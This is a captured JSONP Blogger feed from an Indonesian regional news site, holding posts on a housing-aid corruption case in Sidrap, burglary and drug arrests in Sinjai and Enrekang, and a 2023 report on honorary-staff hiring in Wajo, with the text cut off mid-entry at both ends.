tersangka tindak pidana korupsi Bantuan Stimulan Perumahan Swadaya (BSPS) Tahun Anggaran 2016 lalu dalam kegiatan bedah rumah di sejumlah wilayah di kabupaten Sidrap yang pengerjaannya pada tahun 2016.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHal ini merupakan hasil dari penyelidikan dan penyidikan yang telah dilakukan penyidik unit tipikor satuan reserse kriminal Polres Sidrap.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKapolres Sidrap AKBP Budi Wahyono melalui Kasat Reskrim AKP Nico Ericson Reinhold mengatakan pihaknya telah mengantongi hasil audit kerugian Negara dari BPKP sebesar Rp553 juta, Sabtu (9\/8\/2019).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“Bantuan stimulan perumahan swadaya tahun 2016 di kabupaten Sidrap diperuntukkan untuk 150 warga yang berpenghasilan rendah, namun disini ada sejumlah penerimah direkayasa atau dinilai fiktif,”bebernya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMantan kasat Reskrim Polres Pangkep ini menambahkan anggarannya bersumber dari Kementetian PUPR pada Satuan Kerja Perumahan Swadaya Propinsi Sulawesi Selatan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Jumlah dana untuk masing masing penerima bantuan sebesar Rp15 juta yang digunakan untuk membeli bahan bangunan dan langsung masuk kerekening mereka,” tuturnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLebih lanjut Nico mengatakan setelah\u0026nbsp; ada kesepakatan antara penerima bantuan dan toko penyedia bahan bangunan yang berkewajiban menyediakan bahan senilai 15 juta, namun pihak toko tidak menyuplai bahan bangunan sesuai DRPB2 (Daftar Rencana Pembelian Bahan Bangunan).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n”Bahkan oknum fasilitator yang seharusnya mendampingi penerima dalam mengawal kegiatan itu malah menarik biaya administrasi ke penerima bantuan serta mengarahkan salah satu toko penyedia bahan yang tidak memenuhi syarat untuk mendapatkan keuntungan atau Fee atas bahan yang disalurkan dari pihak toko,” tandasnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRencananya, tersangka penyalahgunaan anggaran ini akan ditetapkan oleh penyidik Polres Sidrap setelah gelar perkara atau ekspos kasus yang sedianya dilaksanakan di Polda Sulsel usai hari raya Idul Adha atau pekan. (*)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/11d0XHL4-ZrVu95VzHBFNapWNHmXe_5JG\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cb\u003EVisit Me.. \u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/76136096726858010"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/76136096726858010"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2019\/08\/reskrim-bidik-kasus-bsps-sidrap-pekan.html","title":"Reskrim Bidik Kasus BSPS Sidrap. Pekan Depan Tersangka Korupsi Anggaran Bedah Rumah Dirilis "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZtmMFzSURF1Q_EXVyFvl7vAEcyHMh04SQGI9oLgnv41r4tE6uEp4Re5h4yRCTRPJTYlGPiMRe__V5U0Xgi-zTVilpCDnKnoz5SzJb4pX9kJwVQK3X9GeEgc6dBYjKYEikriqBP6B4f0E\/s72-c\/IMG-20190810-WA0327.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-3100203108270909138"},"published":{"$t":"2019-07-26T18:46:00.000+07:00"},"updated":{"$t":"2019-08-17T19:18:10.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminal"}],"title":{"type":"text","$t":" Unit Resmob Polres Sinjai Berhasil Ungkap Terduga Pelaku Pembongkaran Rumah (Pencurian) "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"713\" data-original-width=\"864\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYzhtx2NDkq5MsYCfkcbYDT0dlMR6xZIaS11HT-F18j84spgmXj8CoRD0OI7RREJQvLVMmPoufgyf9qcbtnvuhArWqpwxdni4EovW037wC3LHXcqfWw8Aq36RJbWMDza7J-8sqFLIaxAs\/s1600\/IMG-20190726-WA0216.jpg\" \/\u003E\u003C\/div\u003E\nUnit resmob dari Polres Sinjai yang dipimpin langsung oleh Kasat Reskrim Polres Sinjai, AKP Noorman Haryanto H, S.IK, bersama Kanit Resmob Ipda Sangkala, SH, berhasil membekuk seorang pria inisial TA (29) yang diduga keras telah melakukan perbuatan melawan hukum dengan melakukan pencurian disalah satu rumah warga. \u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003ETak sampai disitu, tim Resmob yang dikenal tegas dalam penegakan hukum tanpa tebang pilih tersebut, juga berhasil menangkap pria inisial ARW (27) yang diduga keras sebagai rekan TA sekaligus pemasok barang haram jenis Sabu-sabu yang didapati petugas ketika meringkus TA (29).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKapolres Sinjai, AKBP Sebpril Sesa, SIK, melalui Kasat Reskrim, AKP Noorman Haryanto. H, SIK, menyatakan, penangkapan terhadap TA berawal pada Senin (22\/7) unit Resmob mendapatkan laporan telah terjadi pembongkaran rumah (pencurian) dengan tempat kejadian perkara (TKP) di jalan Bluntas, Kecamatan Sinjai Utara, Kabupaten Sinjai.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Team langsung bergerak cepat menuju dan langsung olah TKP serta mengetahui pelaku pembongkaran rumah tersebut (TA-red), Sehingga team langsung melakukan pencarian terhadap pelaku dan langsung melakukan penangkapan terhadap pelaku TA di Tekolampe,\" terangnya, Jum'at (26\/7\/19).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMenurut AKP Noorman Haryanto. H, SIK, Saat pelaku di introgasi oleh pihaknya, TA mengakui bahwa betul Dirinya yang melakukan pembongkaran rumah (pencurian) tersebut dan pelaku juga mengakui bahwa ia juga yang melakukan pencurian di jalan Baso Kalaka, dengan cara bongkar rumah dan mengambil uang sebanyak Rp.30.000.000 (tiga puluh juta rupiah). \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Pada saat pelaku di amankan dan digeledah, team mendapat 1 pembungkus kecil yang berisikan sabu sebanyak stengah gram, selanjutnya pelaku di interogasi dari mana mendapatkan barang tersebut lalu pelaku mengakui bahwa ia mendapatkan barang tersebut dari pria inisial ARW sehingga team melakukan penangkapan terhadap ARW (27),\" katanya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLebih jauh, AKP Noorman Haryanto. H, SIK kembali memaparkan, ketika pelaku TA dibawa pihaknya untuk menunjukan TKP dan barang bukti hasil curiannya. TA langsung memberontak dan melarikan diri hingga terjadi aksi kejar-kejaran antara petugas dan TA yang kabur menuju persawahan. Tak ingin pelaku (TA-red) kabur, pihaknya memberikan tembakan peringatan yang tak diindahkan oleh pelaku, hingga terpaksa pihaknya menembak betis kaki pelaku.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"Diberikan tembakan peringatan sebanyak 3 kali, akan tetapi pelaku tidak mengindahkannya. Sehingga petugas mengarahkan tembakan ke arah kaki untuk melumpuhkan dan mengenai betis sebelah kiri dan betis sebelah kanan pelaku, kemudian pelaku di bawa ke RSUD Sinjai guna mendapatkan tindakan medis, berlanjut membawa pelaku ke Mapolres Sinjai untuk dilakukan Proses hukum lebih lanjut,\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\"BB yang berhasil di amankan dari pelaku diantaranya, 1 (satu) buah hp Oppo. 1 (satu) buah laptop merek Lenovo. Untuk pelaku pencurian telah dilakukan penahanan oleh Sat reskrim Polres Sinjai, sedangkan proses penyidikan dan pengembangan kepemilikan Narkoba diserahkan kepada Sat. Narkoba Polres Sinjai. TA merupakan residivis dengan kasus yang sama dan baru keluar dari Tutan Takalar satu bulan yang lalu,\" pungkasnya. (*)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/3100203108270909138"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/3100203108270909138"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2019\/07\/unit-resmob-polres-sinjai-berhasil.html","title":" Unit Resmob Polres Sinjai Berhasil Ungkap Terduga Pelaku Pembongkaran Rumah (Pencurian) "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYzhtx2NDkq5MsYCfkcbYDT0dlMR6xZIaS11HT-F18j84spgmXj8CoRD0OI7RREJQvLVMmPoufgyf9qcbtnvuhArWqpwxdni4EovW037wC3LHXcqfWw8Aq36RJbWMDza7J-8sqFLIaxAs\/s72-c\/IMG-20190726-WA0216.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-4316049243098685185"},"published":{"$t":"2019-07-24T18:45:00.000+07:00"},"updated":{"$t":"2019-08-17T18:45:50.713+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminal"}],"title":{"type":"text","$t":"Kapolres Sinjai Pimpin Press Release Ungkap Kasus Narkotika Operasi Antik Lipu 2019 "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizDQnRFKBdSWi6a7rCz5mxJsnZquZne4DjT8eDfpA9BZMK0KnuAXG4OVzxvExT8hFaQpKmcszJehF0yrlRCJqorEhthKrp4XbN9EqzjESVde0skQcU5QSb0094Vzvj06cn3AHiyqISoGs\/s1600\/IMG-20190724-WA0270.jpg\" \/\u003E\u003C\/div\u003E\nBertempat diruang lobby parama satwika polres sinjai, Kapolres Sinjai Ajun Komisaris Besar Polisi (Akbp) Sebpril Sesa, S.Ik didampingi Kasat Resnarkoba Polres Sinjai Akp Muhammad Ali merelease pengungkapan kasus penyalahgunaan narkotika. Rabu (24\/7\/2019).\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EKegiatan tersebut dihadiri para perwira dan personil resnarkoba serta sejumlah awak media dengan menghadirkan 8 Orang pelaku yang berhasil tertangkap dari operasi penggrebekan dan penggeledahan yang dilaksanakan oleh Tim Satuan Reserse Narkoba Polres Sinjai.\u003Cbr \/\u003E\u003Cbr \/\u003Eke Delapan Orang pelaku yang dihadirkan dalam press release tersebut masing - masing Lelaki RK (22) tahun, pek. swasta, alamat jln jln. jend. sukowati, Kec. Sinjai Utara, Lelaki AH (24) tahun, pek. swasta, Lelaki AP (33) tahun, pek. tenaga kontrak RSUD Sinjai, alamat desa salohe, kec. sinjai timur, Perm. NY (30) tahun, alamat desa salohe, kec. sinjai timur, Lelaki TM, alamat kel. balangnipa, kec. sinjai utara, lel. AW, alamat kel. biringere, kec. sinjai utara, Lelaki YS, alamat kel. lappa, kec. sinjai utara, dan lelaki WS, alamat kel. lappa, kec. sinjai utara.\u003Cbr \/\u003E\u003Cbr \/\u003EKapolres Sinjai Akbp Sebpril Sesa, S.Ik mengungkapkan 9 (sembilan) orang yang diamankan dan satu\u003Cbr \/\u003Edari kesembilan pelaku tersebut tak bisa dihadirkan karena sakit. ”Jadi satu diantaranya tidak bisa kita hadirkan lantaran lagi sakit. Dan mereka diamankan masing masing dilokasi berbeda oleh Tim Sat Resnarkoba Polres Sinjai.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Bahwa Pengungkapan kasus penyalahgunaan narkotika ini adalah bagian dari operasi Antik Lipu 2019 yang saat ini dilaksanakan oleh Polres Sinjai, ungkap Kapolres.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Penangkapan ini dilaksanakan dalam rentang waktu dari tanggal 16 S\/d 23 Juli 2019 yang memang target dalam Ops Antik Lipu 2019 adalah penyalahgunaan narkoba. Baik kurir dan pengguna narkobanya. Dan selama Ops ini kita berhasil mengamankan sembilan orang dewasa dengan barang buktinya berupa 7,76 gram jenis sabu dan tujuh buah HP berbagai merek.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Kasat Narkoba Polres Sinjai AKP Muhammad Ali yang mendampingi Kapolres Sinjai menuturkan bahwa dari hasil pemeriksaan bahwa barang bukti jenis sabu itu diperoleh dari Kabupaten Bone, Bulukumba, dan Kota Makassar. Dan kesembilan orang tersebut diamankan dimapolres sinjai untuk diproses sesuai hukum yang berlaku.\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/4316049243098685185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/4316049243098685185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2019\/07\/kapolres-sinjai-pimpin-press-release.html","title":"Kapolres Sinjai Pimpin Press Release Ungkap Kasus Narkotika Operasi Antik Lipu 2019 "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizDQnRFKBdSWi6a7rCz5mxJsnZquZne4DjT8eDfpA9BZMK0KnuAXG4OVzxvExT8hFaQpKmcszJehF0yrlRCJqorEhthKrp4XbN9EqzjESVde0skQcU5QSb0094Vzvj06cn3AHiyqISoGs\/s72-c\/IMG-20190724-WA0270.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-1048958463484341363"},"published":{"$t":"2019-07-06T19:20:00.000+07:00"},"updated":{"$t":"2019-08-17T19:21:51.464+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminal"}],"title":{"type":"text","$t":" Kurir Shabu dari Sidrap diamankan Petugas Sat Narkoba Polres Enrekang "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnx66tCmIt7BpFpc1ie4hF6sGC4L7kIwgbHo3e5sSzTvEvVsVXud10rgcERkNgOZbKvi442yl7P4YIKz7mOPv66-USegXihJWlX7gPNMi38aXgmQC6SLKQmmpSbcL1Gfr9rW_-lmwmAVw\/s1600\/IMG-20190806-WA0066.jpg\" \/\u003E\u003C\/div\u003E\nSatuan Res Narkoba Polres Enrekang Mengamankan Seorang Kurir Shabu di perbatasan Enrekang Sidrap. Selasa (6\/8\/19)\u003Cbr \/\u003E\u003Cbr \/\u003EPenangkapan dipimpin langsung oleh Ps. Kaurmintu Sat Res Narkoba Aipda Irwanto, bersama anggota Sat Res Narkoba Polres Enrekang.\u003Cbr \/\u003E\u003Cbr \/\u003EAKP Ridwan menjelaskan Tersangka berinisial B (35) alamat JL. Peternakan Macege, Desa Rijang Panua, Kecamatan kulo, Kabupaten Sidrap, diamankan ketika sedang bertransaksi dengan Petugas.\u003Cbr \/\u003E\u003Cbr \/\u003EDari tangan tersangka (B) diamankan bersama barang bukti Narkotika jenis Shabu-shabu dengan berat ±0,38 gram dalam kemasan shaset plastik warna bening.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Barang haram tersebut di dapat dari lelaki berinisial C, alamat Kab. Sidrap, Menurut keterangan tersangka dia baru pertama kali melakukan transaksi\u003Cbr \/\u003E\u003Cbr \/\u003EKasat Narkoba Polres Enrekang Menambahkan, Tersangka kami jerat dengan Pasal 114 (1) dan pasal 112 (1) UU no 35 tahun 2009 tentang Narkotika dengan ancaman hukuman minimal 5 Tahun.\u003Cbr \/\u003E\u003Cbr \/\u003EKapolres Enrekang AKBP Ibrahim Aji, S.IK mengapresiasi kinerja Satuan Narkoba Polres Enrekang karena Hingga saat ini dari bulan januari 2019 sampai agustus 2019 sudah ada 9 LP yang ditangani dan 12 orang tersangka. (*)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1048958463484341363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/1048958463484341363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2019\/07\/kurir-shabu-dari-sidrap-diamankan.html","title":" Kurir Shabu dari Sidrap diamankan Petugas Sat Narkoba Polres Enrekang "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnx66tCmIt7BpFpc1ie4hF6sGC4L7kIwgbHo3e5sSzTvEvVsVXud10rgcERkNgOZbKvi442yl7P4YIKz7mOPv66-USegXihJWlX7gPNMi38aXgmQC6SLKQmmpSbcL1Gfr9rW_-lmwmAVw\/s72-c\/IMG-20190806-WA0066.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.infochanelnasional.com/feeds/posts/default/-/Latest%20News?alt=json-in-script&callback=related_results_labels2
body_size: 32141
content:
// API callback
related_results_labels2({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875"},"updated":{"$t":"2026-01-21T15:26:33.305+07:00"},"category":[{"term":"Latest News"},{"term":"Pemerintahan"},{"term":"Berita Update"},{"term":"Adv.daerah"},{"term":"Adv"},{"term":"Daerah"},{"term":"Hukum dan Kriminal"},{"term":"Daerah peristiwa"},{"term":"Video"},{"term":"ad"},{"term":"Peristiwa"},{"term":"Agama"},{"term":"pendidikan"},{"term":"Adv.daerah."},{"term":"Lates news"},{"term":"Kesehatan"},{"term":"Olahraga"},{"term":"Nasional"},{"term":"Politik"},{"term":"Pemerintah"},{"term":"Ragam Budaya"},{"term":"Adv."},{"term":"Kriminal"},{"term":"Sport"},{"term":"Berita Update."},{"term":"Sorotan"},{"term":"Pariwisata"},{"term":"ada"},{"term":"Ekonomi"},{"term":"Wajo"},{"term":"GuruPenggerak"},{"term":"Kemendikbud"},{"term":"hiburan"},{"term":"sejarah"},{"term":"BerpihakPadaMurid"},{"term":"Bisnis"},{"term":"Peme"},{"term":"Sekolah Penggerak Profile Pelajar Pancasila"},{"term":"iklan"},{"term":"l"},{"term":"ola"},{"term":"Da"},{"term":"Daera"},{"term":"Daerah."},{"term":"DitjenGTK"},{"term":"Ikla"},{"term":"KepemimpinanPembelajaran"},{"term":"Kesehata"},{"term":"MerdekaBelajar"},{"term":"Opini"},{"term":"Pem"},{"term":"TNI"},{"term":"huku"},{"term":"wisata"}],"title":{"type":"text","$t":"INFO CHANEL NASIONAL"},"subtitle":{"type":"html","$t":"“Temukan update nasional, insight ekonomi, serta tips praktis harian di Info Chanel Nasional—satu tempat untuk informasi penting dan bermanfaat.”"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.infochanelnasional.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/-\/Latest+News?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/search\/label\/Latest%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/-\/Latest+News\/-\/Latest+News?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Admin Stres"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09630956341121839153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFXXFdwVppOq8ZSiktDe_z7BBE01H3qvg_n-7MD1gyRYZ1shS7Hczf7kJxmrS3Tm86pPtetEgx9WowfaXe_0w-2aWhN7en27nHn5wtUDJ6FL6e9QPgXM2UG43QZlAyMYy3FX7HsY2YeY-41AhEKL8qJNjabiriF6CDn_bBm4vi2UwlDw\/s1600\/ts.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1379"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-5919995666132767289"},"published":{"$t":"2023-03-15T03:20:00.002+07:00"},"updated":{"$t":"2023-03-15T04:54:07.872+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Tidak Ada Penerimaan Honorer Lagi Sesuai PP 49 Tahun 2018"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwCJCYbt4UgWCz5qigIXDEIjv955pTX8wQFA9XyMs9WcrcV_rpw-P2reaRCgaKC214-z51VisneHP21cNoKOfzSpn61ZbLJwpySA-md_NOPgSgToRqFpr97WvF3iEEP3e_uph8uu2cvg5yWPDF_zsGLQXxRwaJcJk9lX8v8323_gatkmRKLISG-YEj4Q\/s1168\/20230314_220857.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1168\" data-original-width=\"1080\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwCJCYbt4UgWCz5qigIXDEIjv955pTX8wQFA9XyMs9WcrcV_rpw-P2reaRCgaKC214-z51VisneHP21cNoKOfzSpn61ZbLJwpySA-md_NOPgSgToRqFpr97WvF3iEEP3e_uph8uu2cvg5yWPDF_zsGLQXxRwaJcJk9lX8v8323_gatkmRKLISG-YEj4Q\/w370-h400\/20230314_220857.jpg\" width=\"370\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EKadis PTSP dan Ketu PPWI\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EWAJO, INFOCHANELNASIONAL.COM--Dinas Penanaman Modal dan Pelayanan Satu Pintu (DPMPTSP) Kabupaten Wajo berusaha lebih meningkatkan pelayanan masyarakat dengan cara memasukkan\u0026nbsp; tenaga yang lebih berkwalitas khususnya yang bersentuhan langsung dengan Informasi dan Transaksi Elektronik ITE.\u003C\/p\u003E\u003Cp\u003EWartawan media ini melakukan klarifikasi\u0026nbsp; terkait adanya tenaga baru di lingkup DPMPTSP. Saat itu diterimah oleh Kepala Dinas.\u003C\/p\u003E\u003Cp\u003EKadis DPMPTS H. Narwis memberikan penjelasan bahwa tanaga baru yang dimasukkan ada tiga orang, diantaranya Sopir Kendaraan Dinas\u0026nbsp; dan Tenaga ITE yang selama ini memang selalu dipakai sejak masih menjabat sebagai Asisten tiga dan keduanya adalah keluarga saya, dan satu lagi tenaga baru yang direkrut sesuai dengan jukni DAK. Jadi ada tiga orang semua.\u003C\/p\u003E\u003Cp\u003E“Saya membawa dan memasukkan tenaga tersebut dengan tujuan meningkatkan pelayanan terhadap masyarakat khususnya terkait dengan Persetujuan Bangunan Gedung (PBG). Kita bersyukur tenaga ITE ini bisa mengatasi masalah teknis yang terjadi beberapa waktu yang lalu sehingga PBG sudah diterbitkan dengan baik sesuai harapan kita semua”, kata H. Narwis.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Kembali ditanya apa tidak ada unsur Nepotisme yang bisa melanggar regulasi terkait dengan PP 49 Tahun 2018, dan bila ternyata melanggar apa yang bapak lakukan.\u003C\/p\u003E\u003Cp\u003E“Seperti tadi yang saya sampaikan bahwa tidak ada tujuan lain kecuali meningkatkan pelayanan masyrakat. Kalau hal ini masuk kategori Depotisme dan melanggar PP 49 Tahun 2018, pastinya kita harus tunduk kepada aturan yang ada sekalipun pelayananan masyarakat tidak maskimal lagi. Hal ini saya persilahkan mempertanyan ke yang lebih berwewenang”, imbuhnya\u003C\/p\u003E\u003Cp\u003EKemudian wartawan media ini ditemani PPWI Kabupaten Wajo datang ke kantor Badan Kepegawaian Daerah (BKD) Kabupaten\u0026nbsp; Wajo menanyakan hal tersebut di atas. Berhubung Kapala Badan dan Sekretaris sedang tidak di tempat dan kepala bidang sedang cuti maka yang menerima adalah bagian Analis SDM BKD (Marwana).\u003C\/p\u003E\u003Cp\u003EBagian Analis SDM BKD menegaskan bahwa 5 tahun kedepan sesuai bunyi yang termuat dalam PP ini. Tentang tenaga baru honorer apa bisa dimasukan lagi, saya belum temukan di PP ini yang memperbolehkan hal tersebut menerima honorer, terang Marwana.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ELaporan: Daling\/ Arif\u0026nbsp; Rahman\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5919995666132767289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7343673298602748875\/posts\/default\/5919995666132767289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.infochanelnasional.com\/2023\/03\/tidak-ada-penerimaan-honorer-lagi.html","title":"Tidak Ada Penerimaan Honorer Lagi Sesuai PP 49 Tahun 2018"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04390741126753919626"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUNM8_h6BSnCmIW062rIiGyMB8B_lYR_RQ3Fb0tZFboRSycMSBUfakMiCGvU7ftGFP96ckmFC2zqsKJCP6NtZSN0RAz60o50NlJ_LvParFJIKg2y9_atAcFI8KciLIPw\/s113\/website-logo-png.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwCJCYbt4UgWCz5qigIXDEIjv955pTX8wQFA9XyMs9WcrcV_rpw-P2reaRCgaKC214-z51VisneHP21cNoKOfzSpn61ZbLJwpySA-md_NOPgSgToRqFpr97WvF3iEEP3e_uph8uu2cvg5yWPDF_zsGLQXxRwaJcJk9lX8v8323_gatkmRKLISG-YEj4Q\/s72-w370-h400-c\/20230314_220857.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7343673298602748875.post-6871303871924700055"},"published":{"$t":"2023-03-07T16:26:00.003+07:00"},"updated":{"$t":"2023-03-07T16:27:20.523+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Latest News"}],"title":{"type":"text","$t":"Bupati Wajo dan AYP Resmikan Jargas Untuk Rumah Tangga di Tanasitolo"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: 